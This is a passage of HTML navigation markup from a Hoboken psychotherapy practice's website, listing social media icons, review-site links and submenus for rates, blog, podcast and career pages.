<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-7" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-421" class="menu-item"><a href="https://www.lukincenter.com/resources/rates-insurance/" itemprop="url"><span itemprop="name">Rates &#038; Insurance</span></a></li>
	<li id="menu-item-419" class="menu-item"><a href="https://www.lukincenter.com/resources/make-a-payment/" itemprop="url"><span itemprop="name">Make a Payment</span></a></li>
	<li id="menu-item-418" class="menu-item"><a href="https://www.lukincenter.com/resources/donate/" itemprop="url"><span itemprop="name">Donate</span></a></li>
	<li id="menu-item-1858" class="menu-item"><a href="https://www.lukincenter.com/calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
	<li id="menu-item-4905" class="menu-item"><a href="https://www.lukincenter.com/outreach/" itemprop="url"><span itemprop="name">Outreach</span></a></li>
	<li id="menu-item-6170" class="menu-item"><a href="https://lukincenter.com/sponsorships/" itemprop="url"><span itemprop="name">Sponsorships</span></a></li>
	<li id="menu-item-8554" class="menu-item"><a href="https://www.lukincenter.com/val-datz-foundation/" itemprop="url"><span itemprop="name">The Val Datz Foundation</span></a></li>
</ul>
</li>
<li id="menu-item-239" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/blogs/" itemprop="url"><span itemprop="name">Media</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-8" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-8" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item current_page_parent"><a href="https://www.lukincenter.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-1571" class="menu-item"><a href="https://www.lukincenter.com/resources/podcast/" itemprop="url"><span itemprop="name">Podcast</span></a></li>
	<li id="menu-item-441" class="menu-item"><a href="https://www.lukincenter.com/professionals/publications/" itemprop="url"><span itemprop="name">Publications</span></a></li>
	<li id="menu-item-420" class="menu-item"><a href="https://www.lukincenter.com/resources/media-speaking-engagements/" itemprop="url"><span itemprop="name">Media Appearances</span></a></li>
</ul>
</li>
<li id="menu-item-247" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/professionals/" itemprop="url"><span itemprop="name">Professional</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-9" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-9" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-6708" class="menu-item"><a href="https://www.lukincenter.com/lc-at-a-glace/" itemprop="url"><span itemprop="name">Lukin at a Glace</span></a></li>
	<li id="menu-item-440" class="menu-item"><a href="https://www.lukincenter.com/professionals/working-at-the-lukin-center/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-6706" class="menu-item"><a href="https://www.lukincenter.com/post-fellowship/" itemprop="url"><span itemprop="name">Post-Doctoral Fellowship</span></a></li>
	<li id="menu-item-1775" class="menu-item"><a href="https://www.lukincenter.com/professionals/private-practice-consultants/" itemprop="url"><span itemprop="name">Private Practice Consultants</span></a></li>
	<li id="menu-item-6707" class="menu-item"><a href="https://www.lukincenter.com/pre-doctoral-externship/" itemprop="url"><span itemprop="name">Pre-Doctoral Externship</span></a></li>
	<li id="menu-item-1799" class="menu-item"><a href="https://www.lukincenter.com/about/clinician-trainings/" itemprop="url"><span itemprop="name">Clinician Trainings </span></a></li>
	<li id="menu-item-1859" class="menu-item"><a href="https://www.lukincenter.com/professionals/partnership-program/" itemprop="url"><span itemprop="name">Partnership Program</span></a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
